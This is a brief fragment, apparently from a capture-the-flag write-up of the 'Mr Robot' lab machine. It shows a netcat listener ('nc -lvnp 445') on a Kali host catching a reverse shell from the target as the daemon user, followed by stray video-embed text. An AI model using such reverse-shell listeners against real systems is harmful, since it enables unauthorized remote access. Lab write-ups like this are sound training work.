 ┌──(kali㉿kali)-[~/mrrobot]
└─$ nc -lvnp 445
listening on [any] 445 ...
connect to [10.8.210.115] from (UNKNOWN) [10.10.137.132] 58577
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 14:42:42 up  1:44,  0 users,  load average: 0.00, 0.01, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ pwd
/
$
Mr Robo
Official W
Watch on YouTube